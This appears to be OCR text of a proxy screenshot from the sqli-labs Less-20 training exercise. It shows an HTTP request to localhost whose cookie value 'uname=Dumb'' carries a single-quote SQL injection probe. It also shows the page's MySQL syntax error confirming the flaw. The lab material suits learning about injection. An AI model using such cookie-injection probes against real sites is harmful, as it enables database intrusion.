 1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: http://127.0.0.1/sqli-labs/Less-20/index.php
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: uname=Dumb'
8 Connection: close
9
0
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = Dumb' and expires: Sat 05 Aug
2023 - 17:37:51
Issue with your mysql: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near ''Dumb''
LIMIT 0,1' at line 1
R
R
R
R